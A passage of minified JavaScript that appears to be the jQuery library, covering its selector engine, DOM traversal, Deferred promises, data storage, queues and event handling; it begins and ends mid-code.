i=!a&&(r||n!==c)||((t=n).nodeType?u(e,n,r):f(e,n,r));return t=null,i}];l<o;l++)if(n=r.relative[e[l].type])d=[_e(we(d),n)];else{if((n=r.filter[e[l].type].apply(null,e[l].matches))[_]){for(i=++l;i<o&&!r.relative[e[i].type];i++);return Ce(l>1&&we(d),l>1&&ye(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(H,"$1"),n,l<i&&ke(e.slice(l,i)),i<o&&ke(e=e.slice(i)),i<o&&ye(e))}d.push(n)}return we(d)}return be.prototype=r.filters=r.pseudos,r.setFilters=new be,a=se.tokenize=function(e,t){var n,i,o,a,s,l,c,u=E[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=r.preFilter;s;){for(a in n&&!(i=z.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(H," ")}),s=s.slice(n.length)),r.filter)!(i=X[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):E(e,l).slice(0)},s=se.compile=function(e,t){var n,i=[],o=[],s=T[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=ke(t[n]))[_]?i.push(s):o.push(s);(s=T(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,l,u){var f,h,v,g=0,b="0",y=o&&[],_=[],w=c,C=o||i&&r.find.TAG("*",u),k=x+=null==w?1:Math.random()||.1,E=C.length;for(u&&(c=a==p||a||u);b!==E&&null!=(f=C[b]);b++){if(i&&f){for(h=0,a||f.ownerDocument==p||(d(f),s=!m);v=e[h++];)if(v(f,a||p,s)){l.push(f);break}u&&(x=k)}n&&((f=!v&&f)&&g--,o&&y.push(f))}if(g+=b,n&&b!==g){for(h=0;v=t[h++];)v(y,_,a,s);if(o){if(g>0)for(;b--;)y[b]||_[b]||(_[b]=N.call(l));_=xe(_)}$.apply(l,_),u&&!o&&_.length>0&&g+t.length>1&&se.uniqueSort(l)}return u&&(x=k,c=w),y};return n?ce(o):o}(o,i))).selector=e}return s},l=se.select=function(e,t,n,i){var o,l,c,u,f,d="function"==typeof e&&e,p=!i&&a(e=d.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=X.needsContext.test(e)?0:l.length;o--&&(c=l[o],!r.relative[u=c.type]);)if((f=r.find[u])&&(i=f(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(o,1),!(e=i.length&&ye(l)))return $.apply(n,i),n;break}}return(d||s(e,p))(i,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=_.split("").sort(S).join("")===_,n.detectDuplicates=!!f,d(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||fe(I,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);C.find=E,C.expr=E.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=E.uniqueSort,C.text=E.getText,C.isXMLDoc=E.isXML,C.contains=E.contains,C.escapeSelector=E.escape;var T=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&C(e).is(n))break;r.push(e)}return r},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=C.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return g(t)?C.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?C.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?C.grep(e,(function(e){return u.call(t,e)>-1!==n})):C.filter(t,e,n)}C.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,(function(e){return 1===e.nodeType})))},C.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(C(e).filter((function(){for(t=0;t<r;t++)if(C.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)C.find(e,i[t],n);return r>1?C.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&S.test(e)?C(e):e||[],!1).length}});var L,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||L,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:$.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),j.test(r[1])&&C.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=y.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,L=C(y);var D=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&C(e);if(!S.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(C(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(O(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},(function(e,t){C.fn[e]=function(n,r){var i=C.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=C.filter(r,i)),this.length>1&&(P[e]||C.uniqueSort(i),D.test(e)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function B(e){throw e}function F(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return C.each(e.match(R)||[],(function(e,n){t[n]=!0})),t}(e):C.extend({},e);var t,n,r,i,o=[],a=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){C.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return C.each(arguments,(function(e,t){for(var n;(n=C.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(e){return e?C.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},C.extend({Deferred:function(e){var t=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return C.Deferred((function(n){C.each(t,(function(t,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<o)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(c)?i?c.call(n,a(o,t,M,i),a(o,t,B,i)):(o++,c.call(n,a(o,t,M,i),a(o,t,B,i),a(o,t,M,t.notifyWith))):(r!==M&&(s=void 0,l=[n]),(i||t.resolveWith)(s,l))}},u=i?c:function(){try{c()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,u.stackTrace),e+1>=o&&(r!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(C.Deferred.getStackHook&&(u.stackTrace=C.Deferred.getStackHook()),n.setTimeout(u))}}return C.Deferred((function(n){t[0][3].add(a(0,n,g(i)?i:M,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:M)),t[2][3].add(a(0,n,g(r)?r:B))})).promise()},promise:function(e){return null!=e?C.extend(e,i):i}},o={};return C.each(t,(function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),o=C.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(F(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||g(i[n]&&i[n].then)))return o.then();for(;n--;)F(i[n],a(n),o.reject);return o.promise()}});var q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){n.setTimeout((function(){throw e}))};var H=C.Deferred();function z(){y.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),C.ready()}C.fn.ready=function(e){return H.then(e).catch((function(e){C.readyException(e)})),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==e&&--C.readyWait>0||H.resolveWith(y,[C]))}}),C.ready.then=H.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?n.setTimeout(C.ready):(y.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function(e,t,n,r,i,o,a){var s=0,l=e.length,c=null==n;if("object"===x(n))for(s in i=!0,n)U(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(C(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):o},W=/^-ms-/,V=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function X(e){return e.replace(W,"ms-").replace(V,Y)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=C.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(R)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var Z=new Q,G=new Q,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||Z.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),C.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=G.get(o),1===o.nodeType&&!Z.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=X(r.slice(5)),te(o,r,i[r]));Z.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){G.set(this,e)})):U(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=G.get(o,e))||void 0!==(n=te(o,e))?n:void 0;this.each((function(){G.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){G.remove(this,e)}))}}),C.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,C.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),r=n.length,i=n.shift(),o=C._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){C.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:C.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),C.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?C.queue(this[0],e):void 0===t?this:this.each((function(){var n=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&C.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){C.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=C.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],oe=y.documentElement,ae=function(e){return C.contains(e.ownerDocument,e)},se={composed:!0};oe.getRootNode&&(ae=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===C.css(e,"display")};function ce(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=s(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),u=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&re.exec(C.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)C.style(e,t,u+c),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),u/=o;u*=2,C.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}var ue={};function fe(e){var t,n=e.ownerDocument,r=e.nodeName,i=ue[r];return i||(t=n.body.appendChild(n.createElement(r)),i=C.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ue[r]=i,i)}function de(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Z.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&le(r)&&(i[o]=fe(r))):"none"!==n&&(i[o]="none",Z.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}C.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?C(this).show():C(this).hide()}))}});var pe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ge=/^$|^module$|\/(?:java|ecma)script/i;pe=y.createDocumentFragment().appendChild(y.createElement("div")),(he=y.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),pe.appendChild(he),v.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",v.option=!!pe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?C.merge([e],n):n}function _e(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,v.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,l,c,u,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===x(o))C.merge(d,o.nodeType?[o]:o);else if(we.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(ve.exec(o)||["",""])[1].toLowerCase(),l=be[s]||be._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)a=a.lastChild;C.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(r&&C.inArray(o,r)>-1)i&&i.push(o);else if(c=ae(o),a=ye(f.appendChild(o),"script"),c&&_e(a),n)for(u=0;o=a[u++];)ge.test(o.type||"")&&n.push(o);return f}var Ce=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ae(){return!1}function Se(e,t){return e===function(){try{return y.activeElement}catch(e){}}()==("focus"===t)}function Oe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Oe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ae;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each((function(){C.event.add(this,t,i,r,n)}))}function je(e,t,n){n?(Z.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),Z.set(this,t,o),r=n(this,t),this[t](),o!==(i=Z.get(this,t))||r?Z.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(Z.set(this,t,{value:C.event.trigger(C.extend(o[0],C.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.get(e);if(K(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&C.find.matchesSelector(oe,i),n.guid||(n.guid=C.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(R)||[""]).length;c--;)p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=C.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=C.event.special[p]||{},u=C.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&C.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,u):d.push(u),C.event.global[p]=!0)},remove:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.hasData(e)&&Z.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(R)||[""]).length;c--;)if(p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=C.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)u=d[o],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(d.splice(o,1),u.selector&&d.delegateCount--,f.remove&&f.remove.call(e,u));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||C.removeEvent(e,p,v.handle),delete l[p])}else for(p in l)C.event.remove(e,p+t[c],n,r,!0);C.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),l=C.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[l.type]||[],u=C.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,c),t=0;(i=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(r=((C.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,o,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?C(i,this).index(c)>-1:C.find(i,this,null,[c]).length),a[i]&&o.push(r);o.length&&s.push({elem:c,handlers:o})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click",Te),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&Z.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ce.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(e,t){C.event.special[e]={setup:function(){return je(this,e,Se),!1},trigger:function(){return je(this,e),!0},delegateType:t}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||C.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),C.fn.extend({on:function(e,t,n,r){return Oe(this,e,t,n,r)},one:function(e,t,n,r){return Oe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 